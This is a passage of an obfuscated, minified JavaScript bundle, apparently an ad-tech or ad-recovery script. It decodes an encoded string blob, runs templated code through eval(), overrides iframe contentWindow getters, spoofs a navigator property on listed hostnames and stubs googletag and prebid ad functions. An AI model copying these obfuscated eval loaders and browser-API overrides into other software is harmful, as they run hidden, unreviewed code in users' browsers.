a3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr3a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrkai,brka5rxagrxraabv8rkrqrka2a0ahavv8drx8ahva0abagrw6rxahavrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3iawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrcprwddagrxrcr3a4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2a0ahp98r4rw6ahagahabavrvr9rva2a0ahp98r4rw6ahpahabrvr9rva2ax9r4rw69abrwv6rk,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahrjahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir34ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrccvvabrx8rcr3nrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2rjnrj4a4r3ayqrbrjnqna4ia4,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2qawrkai";if(18===e[t(1914)])return null;const n=(0,W.OC)(decodeURI(e));if(!n)throw t(874);return n}catch(e){const n=t(788)[t(2076)](e);return X.A[t(791)](n),null}},A=(t,e,n,r)=>{const i=a1M;t[i(2792)]((t=>i(936)===t[i(2837)]||i(2132)===t[i(2837)]&&e||i(1041)===t[i(2837)]&&e&&n||i(2032)===t[i(2837)]&&!e))[i(2800)]((t=>(t=>{const e=i;try{const n=t[e(3225)][e(3141)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,P.Wq)({protectUrlContext:r,url:n,endpoint:N.A[e(754)]})))[e(3141)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,G.md)(e)));t[e(1058)]&&o(n),t[e(1404)]&&window[e(1867)]((()=>o(n)),t[e(1404)][e(906)]),t[e(1212)]&&window[e(3154)](t[e(1212)][e(1585)],(()=>o(n)))}catch(t){console[e(791)](t)}})(t)))},o=b=>{const uP=a1M;try{eval(b)}catch(t){N.A[uP(992)]&&console[uP(791)](uP(1557),t)}}},2691:(j,U,r)=>{"use strict";const uX=a1M;r.d(U,{Hz:()=>o,b9:()=>A,bb:()=>V,hQ:()=>Y});var N=r(7549),W=r(2997),G=r(6516);const P=uX(2637),X={querySelectorAll:()=>[]},D={postMessage:()=>null,document:X,parent:window};function A(){const t=uX;W.A[t(2807)]();const e=Object[t(3129)](HTMLIFrameElement[t(1194)],t(1217));Object[t(2210)](HTMLIFrameElement[t(1194)],t(1217),{get:function(){const n=t;if(this[n(1734)](P))return D;for(var r=arguments[n(1914)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2475)][n(1829)](this,...i)}});const n=Object[t(3129)](HTMLIFrameElement[t(1194)],t(3286));Object[t(2210)](HTMLIFrameElement[t(1194)],t(3286),{get:function(){const e=t;if(this[e(1734)](P))return X;for(var r=arguments[e(1914)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2475)][e(1829)](this,...i)}})}function o(t){t[uX(3469)](P,"")}function b(){const t=uX,e=navigator[t(3577)][t(757)]();return![t(3574),t(2231),t(2598),t(1817),t(2990),t(3580)][t(1720)]((n=>e[t(1031)](n)))&&[t(1137),t(1506)][t(1720)]((n=>e[t(1031)](n)))}function u(t,e){return(0,G.c)(((n,r)=>{const i=a1M;let o=0;t[i(2800)]((s=>{const a=i;s[a(1059)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1914)]&&n(!1)}))[a(2999)](r)}))}))}function Y(t){const e=uX,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1630)](t));)r[e(1478)](t[e(3405)](i,o[e(2927)])),r[e(1478)](k(o[1])),i=o[e(2927)]+o[0][e(1914)];return r[e(1478)](t[e(3405)](i)),r[e(1878)]("")}function k(f){const uT=uX;try{const L=eval(f);return null===L?uT(3499):void 0===L?uT(2265):L[uT(2073)]()}catch(t){return console[uT(791)](t),t[uT(2073)]()}}function V(t){const e=uX;[e(555),e(2753),e(3117),e(809),e(1467),e(2597),e(2660),e(1514),e(2487),e(858),e(3011)][e(1720)]((t=>location[e(1609)][e(2825)](t)))&&Object[e(2210)](t,e(2803),{get:function(){return 8}})}const s=(t,e,n)=>{const r=uX;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2824)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1358)][t]=e,o),clearTargeting:()=>(i[r(1358)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1358)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(919)](i[r(1358)]),getTargetingMap:()=>i[r(1358)],setForceSafeFrame:t=>o};return o};function T(t){const e=uX;window[e(489)]=window[e(489)]||{},window[e(489)][e(2747)]=window[e(489)][e(2747)]||[];const n=function(){const n=e,r=window[n(489)][n(2698)];window[n(489)][n(2698)]=function(e,i){const o=n;if(i===window[o(489)][o(3194)][o(3404)][o(1472)]||t[o(1720)]((t=>e[o(757)]()[o(1031)](t[o(757)]()))))return N.A[o(992)](o(1267),e),s(e,o(2824),o(1991));for(var a=arguments[o(1914)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[o(1829)](this,e,i,...c)}};try{window[e(489)][e(2747)][e(2877)](n)}catch(t){N.A[e(791)](e(559)+t),window[e(489)][e(2747)][e(1478)](n),window[e(489)][e(2747)][e(1478)]((()=>{const t=e,n=window[t(489)][t(3328)]()[t(934)]()[t(2792)]((e=>e[t(1458)]()))[t(2792)]((e=>e[t(2196)]()[t(757)]()[t(1031)](t(1991))));n[t(1914)]>0&&(N.A[t(992)](t(1885)+n[t(1931)]((e=>e[t(2196)]()))[t(1878)](", ")),window[t(489)][t(3118)](n))}))}}function p(t){const e=uX;if(0===t[e(1914)])return;window[e(489)]=window[e(489)]||{},window[e(489)][e(2747)]=window[e(489)][e(2747)]||[];const n=function(){const n=e,r=window[n(489)][n(1600)];window[n(489)][n(1600)]=function(e,i,o){const a=n,c=t[a(2792)]((t=>e[a(1031)](t)));if(c[a(1914)]>0)return N.A[a(992)](a(1874),e,a(741),c[a(1878)](", "),"]"),s(e,i,o);for(var l=arguments[a(1914)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(1829)](this,e,i,o,...u)}};try{window[e(489)][e(2747)][e(2877)](n)}catch(r){N.A[e(791)](e(559)+r),window[e(489)][e(2747)][e(1478)](n),window[e(489)][e(2747)][e(1478)]((()=>{const n=e,r=window[n(489)][n(3328)]()[n(934)]()[n(2792)]((e=>t[n(1720)]((t=>e[n(2196)]()[n(1031)](t)))));r[n(1914)]>0&&(N.A[n(992)](n(2229)+r[n(1931)]((t=>t[n(2196)]()))[n(1878)](", ")),window[n(489)][n(3118)](r))}))}}function F(){const t=uX;(arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:[t(2489)])[t(2800)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3303)]=window[e][n(3303)]||[],window[e][n(3303)][n(1478)]((function(){const t=n,r=function(t){const n=a1M;try{t&&n(1311)==typeof t[n(939)]&&(N.A[n(992)](n(1740)[n(2076)](e),t[n(939)]),setTimeout((()=>t[n(939)]([])),0)),N.A[n(992)](n(1924)[n(2076)](e),t)}catch(t){N.A[n(791)](n(1436)[n(2076)](e),t)}return Promise[n(995)]({bids:[],timedOut:[],auctionId:null})};r[t(3078)]=function(n){const r=t;return r(1311)!=typeof n||N.A[r(992)](""[r(2076)](e,r(2224))[r(2076)](n)),n},window[e][t(2384)]=r,window[e][t(1533)]=function(){const n=t;N.A[n(992)](n(2796)[n(2076)](e,n(686)))},window[e][t(565)]=function(){const n=t;N.A[n(992)](n(2796)[n(2076)](e,n(3381)))},window[e][t(2066)]=function(){const n=t;return N.A[n(992)](n(2796)[n(2076)](e,n(1715))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1864);function s(){const t=r,e=i.A[t(2475)](o);return e?t(838)===e:void 0}function a(t){const e=r;i.A[e(2294)](o,t[e(2073)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1M;if(Object[e(844)])return Object[e(844)](t);{const n={};return t[e(2800)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{T:()=>i});const i=r(513)},7401:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2273)](t){const e=r;if(!t[e(1967)])return 0;let n;for(n=0;n<t[e(1967)][e(585)][e(1914)]&&t[e(1967)][e(585)][n]!==t;n++);return n}static[r(860)](){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1650)]!==e[t(3198)]}catch(t){return!0}}static[r(2546)](){const t=r;if(void 0!==l[t(3384)])return l[t(3384)];if(!l[t(860)]())return l[t(3384)]=!1,!1;if(window[t(1777)][t(2054)][t(1793)](t(3536))||(0,o.EW)(window[t(1777)][t(2054)]))return l[t(3384)]=!0,!0;try{if((window[t(1777)][t(2054)][t(1031)]("#")?window[t(1777)][t(2054)][t(3405)](0,window[t(1777)][t(2054)][t(1721)]("#")):window[t(1777)][t(2054)])===(window[t(2886)][t(1777)][t(2054)][t(1031)]("#")?window[t(2886)][t(1777)][t(2054)][t(3405)](0,window[t(2886)][t(1777)][t(2054)][t(1721)]("#")):window[t(2886)][t(1777)][t(2054)]))return l[t(3384)]=!0,!0}catch(t){}return l[t(3384)]=!1,!1}static[r(2695)](){const t=r;if(!this[t(860)]())return!1;try{return window[t(2886)][t(1777)][t(2054)],!1}catch(t){return!0}}static[r(2883)](t){const e=r,n=e(3267);let i=t[n];return i||(i=a.A[e(3140)](),t[n]=i),i}static[r(2601)](t){const e=r,n=document[e(2430)](e(2907)),i=s.A[e(2475)]()[e(955)][e(2475)][e(1829)](t);for(let t=0;t<i[e(1914)];t++){const r=i[t];s.A[e(2475)]()[e(2559)][e(1829)](n,r[e(1382)],r[e(3515)])}return s.A[e(2475)]()[e(2427)][e(2294)][e(1829)](n,s.A[e(2475)]()[e(2427)][e(2475)][e(1829)](t)),n}static[r(980)](t,e){const n=r;e[n(2933)]?s.A[n(2475)]()[n(3447)][n(1829)](e[n(3226)],t,e[n(2933)]):s.A[n(2475)]()[n(1795)][n(1829)](e[n(3226)],t)}static async[r(2786)](t,e){const n=r;if(s.A[n(2475)]()[n(2835)][n(1829)](t,n(2579))&&!s.A[n(2475)]()[n(2835)][n(1829)](t,n(2451))){const r=(0,c.c)((e=>{const r=n;s.A[r(2475)]()[r(1191)][r(1829)](t,r(3511),(()=>{e()})),s.A[r(2475)]()[r(1191)][r(1829)](t,r(791),(()=>{e()}))}));return e[n(1967)][n(2666)](t,e),r}return e[n(1967)][n(2666)](t,e),(0,c.c)((t=>t()))}static async[r(1561)](t,e){const n=r;if(s.A[n(2475)]()[n(2835)][n(1829)](e,n(2579))&&!s.A[n(2475)]()[n(2835)][n(1829)](e,n(2451))){const r=(0,c.c)((t=>{const r=n;s.A[r(2475)]()[r(1191)][r(1829)](e,r(3511),(()=>{t()})),s.A[r(2475)]()[r(1191)][r(1829)](e,r(791),(()=>{t()}))}));return s.A[n(2475)]()[n(1795)][n(1829)](t,e),r}return s.A[n(2475)]()[n(1795)][n(1829)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3384),void 0)},7194:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1755)](t){const e=r;return!!(t&&t instanceof Element)&&e(798)===window[e(2780)](t)[e(1641)]}static[r(2512)](t){const e=r;return!!(t&&t instanceof Element)&&e(3245)===window[e(2780)](t)[e(2151)]}static[r(800)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1641)],s=window[e(2780)](t);return e(798)===s[e(1641)]&&(o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1641)]=e(1981),e(798)===s[e(1641)]&&(n=!0)),""===i?o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1949)](e(1641)):o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1641)]=i,n}static[r(3569)](t){const e=r;let n=t[e(3226)];for(;n;){if(this[e(1755)](n))return!0;n=n[e(3226)]}return!1}static async[r(2828)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3411)](t):t instanceof Element&&this[e(2464)](t)}static async[r(3411)](t){const e=r,n=new u(t);return await n[e(3088)]()}static[r(2464)](t){const e=r;if(!t||!document[e(2191)](t))return!1;if(this[e(800)](t))return a.A[e(992)](e(735)),!1;const n=t[e(863)]();return!(n.x+window[e(2198)]+n[e(2568)]<-500&&(a.A[e(992)](e(2972)),a.A[e(992)](e(3431)[e(2076)](n.x,e(682))[e(2076)](n.y,e(1932))[e(2076)](window[e(2198)],e(1214))[e(2076)](window[e(3215)],e(2314))[e(2076)](n[e(2568)],e(2303))[e(2076)](n[e(3490)])),1))}static[r(2678)](t){const e=r;return function(){const e=a1M,n=window[e(2780)](t);return e(2112)===t[e(2827)][e(757)]()||!(e(763)!==t[e(2827)][e(757)]()||!(t[e(2579)]||n[e(1536)]&&e(798)!==n[e(1536)]))||!(e(2520)!==t[e(2827)][e(757)]()||!n[e(1536)]||e(798)===n[e(1536)])||"a"===t[e(2827)][e(757)]()}()&&this[e(3088)](t)}static[r(3088)](t){const e=r,n=window[e(2780)](t);if(e(798)===n[e(1641)])return!1;if(e(1877)!==n[e(2151)])return!1;if(parseFloat(n[e(730)])<.2)return!1;if(t[e(2829)]<10||t[e(1491)]<10)return!1;let i=t[e(1967)];for(;i;){if(this[e(800)](i))return!1;i=i[e(1967)]}return!0}static async[r(2060)](t){const e=r;for(const n of Array[e(1831)](t[e(1018)](e(763))))if(l[e(2678)](n))return!0;for(const n of Array[e(1831)](t[e(1018)](e(2112))))if(l[e(2678)](n))return!0;for(const n of Array[e(1831)](t[e(1018)](e(2520))))if(l[e(2678)](n))return!0;for(const n of Array[e(1831)](t[e(1018)]("a")))if(l[e(2678)](n))return!0;const n=[];for(const r of Array[e(1831)](t[e(1018)](e(1271)))){const t=new u(r);n[e(1478)](t[e(3088)]())}return(await Promise[e(936)](n))[e(1720)]((t=>!0===t))}static[r(3567)](t){u[r(1804)](t)}}class u{constructor(t){const e=r;this[e(1271)]=t,(0,i.A)(this,e(1645),void 0),(0,i.A)(this,e(2292),!1),(0,i.A)(this,e(2854),0)}[r(3088)](){return(0,c.c)((t=>{const e=a1M;if(!l[e(3088)](this[e(1271)]))return t(!1);this[e(2854)]&&window[e(2479)](this[e(2854)]),this[e(2854)]=o.A[e(2475)](window)[e(684)][e(1829)](window,(()=>{const n=e;if(this[n(2292)])return void window[n(2479)](this[n(2854)]);if(!this[n(1271)]||!o.A[n(2475)]()[n(2638)][n(2475)][n(1829)](this[n(1271)]))return window[n(2479)](this[n(2854)]),t(!1);this[n(1645)]=new MessageChannel,this[n(1645)][n(2790)][n(2580)]=e=>{const r=n,i=o.A[r(2475)]()[r(775)][r(2475)][r(1829)](e);if(r(1138)==typeof i&&(0,s._)(i)){this[r(2292)]=!0;const e=(0,s.ks)(i);e===u[r(1504)]?t(!0):e===u[r(2217)]&&t(!1)}};const r=(0,s.md)(u[n(1893)]);o.A[n(2475)]()[n(2638)][n(2475)][n(1829)](this[n(1271)])[n(3479)](r,"*",[this[n(1645)][n(3474)]])}),200),o.A[e(2475)](window)[e(1963)][e(1829)](window,(()=>{const n=e;this[n(2292)]||(window[n(2479)](this[n(2854)]),t(!1))}),3e3)}))}[r(2165)](){const t=r;this[t(2854)]&&window[t(2479)](this[t(2854)]),this[t(1645)][t(2790)][t(2580)]=null,this[t(1645)][t(3474)][t(2580)]=null}static[r(1804)](t){const e=r;o.A[e(2475)](t)[e(1191)][e(1829)](t,e(1148),(async n=>{const r=e,i=o.A[r(2475)]()[r(775)][r(2475)][r(1829)](n);if(r(1138)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1893)]&&a!==this[r(2250)])return;const c=n[r(2711)][0];c[r(3479)]((0,s.md)(u[r(3122)]));const d=await l[r(2060)](t[r(3346)])?u[r(1504)]:u[r(2217)];c[r(3479)]((0,s.md)(d))}))}}(0,i.A)(u,r(1893),r(2349)),(0,i.A)(u,r(2250),r(870)),(0,i.A)(u,r(3122),r(2045)),(0,i.A)(u,r(1504),r(3408)),(0,i.A)(u,r(2217),r(3016))},1221:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2981)](t){this[r(1435)]=t}static[r(2475)](t){const e=r;let n=!(arguments[e(1914)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:e(1538);try{return n&&(t=a(t)),window[i][e(2070)](t)}catch(t){return""}}static[r(2294)](t,e){const n=r;let i=!(arguments[n(1914)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1914)]>3&&void 0!==arguments[3]?arguments[3]:n(1538);try{if(i&&(t=a(t)),!this[n(1435)])return window[s][n(492)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1M;try{var s,a;await function(){const t=a1M;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3485)](),s=()=>{const t=i;t(1311)!=typeof window[t(1219)]?Date[t(3485)]()-o>e?r(new Error(t(2145))):setTimeout(s,50):n(window[t(1219)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1409)!==t[i(1490)]&&i(2895)!==t[i(1490)]||e&&!t[i(3193)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1219)])||void 0===o||o[r(1829)](s,r(3370),2,(()=>{}),t[r(1716)])}catch{}n(t)}};null===(s=(a=window)[i(1219)])||void 0===s||s[i(1829)](a,i(3154),2,u),setTimeout((()=>{c||r(new Error(i(2228)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1M;var n,r;return!!(null!==(n=null===(r=t[e(1767)])||void 0===r?void 0:r[e(1462)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1260));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3485)](),s=()=>{const t=i;t(1311)!=typeof window[t(2856)]?Date[t(3485)]()-o>e?r(new Error(t(1850))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2856)])||void 0===r||r[e(1829)](i,e(3154),((t,r)=>{const i=e;r&&t&&(i(2460)===t[i(3492)]||i(1618)===t[i(3492)])&&n(t)})),null===(o=(s=window)[e(2856)])||void 0===o||o[e(1829)](s,e(1670),((t,r)=>{r&&t&&n({eventName:e(3282),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2090)](t)}return{result:await Promise[r(995)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(492)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2999)]((t=>{}))}catch(t){}}static[r(659)](t){const e=r;let n=!(arguments[e(1914)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:e(1538);try{return n&&(t=a(t)),window[i][e(1246)](t)}catch(t){}}}(0,i.A)(s,r(1435),!1);const a=t=>""[r(2076)](window[r(1777)][r(705)],r(1851))[r(2076)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1M;window[t(3154)](t(2286),o)}function a(){const t=a1M;window[t(3370)](t(2286),o)}},2997:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3129)](HTMLIFrameElement[r(1194)],r(1217)),XMLHttpRequest_open:()=>a(window,r(3254),r(3258)),Window_decodeURIComponent:()=>a(window,r(1149),r(2063)),Window_fetch:()=>a(window,r(1149),r(1522)),Element_setAttribute:()=>a(window,r(3182),r(3469)),EventTarget_addEventListener:()=>a(window,r(490),r(3154))},o=r(2648)+window[r(526)](window[r(1777)][r(2054)]),s={get(){return this[r(2807)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1422)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2086)===e[i(757)]()?t[n]:i(3346)===e?null===(o=t[i(3346)])||void 0===o?void 0:o[n]:i(3228)===e?null===(s=t[i(3228)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1194)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1M,n=(e,n)=>{t(e,n)};return n[e(2073)]=()=>e(986),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1M;for(document[e(2845)]&&t();!document[e(2845)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1M;this[n(1918)]=t,this[n(2845)]=e}}class s{static[r(2849)](t,e){const n=r;let s=arguments[n(1914)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2015)]=t=>{const e=a;4===n[e(618)]&&r(new o(n[e(1918)],n[e(3510)]))},n[a(3258)](t,e),n[a(3150)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1M;let n=arguments[e(1914)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1213)]("")[e(1931)]((t=>n[e(1516)][e(1031)](t)?String[e(1534)](n[e(852)])+o(n[e(1516)],n[e(1320)],t):n[e(808)][e(1031)](t)?String[e(1534)](n[e(1162)])+o(n[e(808)],n[e(2267)],t):o(n[e(2913)],n[e(1270)],t)))[e(1878)]("")},decode:t=>{const e=a1M,n=(0,r.i7)(t[e(3405)](0,4));if(!n)throw new Error(e(3033)+t);const i=t[e(3405)](4);let o=0;return i[e(1213)]("")[e(1931)]((t=>{const r=e;if(0==o&&t===String[r(1534)](n[r(852)]))return o=1,"";if(0==o&&t===String[r(1534)](n[r(1162)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1320)][r(1031)](t)?s(n[r(1516)],n[r(1320)],t):s(n[r(2913)],n[r(1270)],t)+t;if(2==e)return n[r(2267)][r(1031)](t)?s(n[r(808)],n[r(2267)],t):s(n[r(2913)],n[r(1270)],t)+t;throw new Error(r(2134)+e)}return s(n[r(2913)],n[r(1270)],t)}))[e(1878)]("")}};function o(t,e,n){const 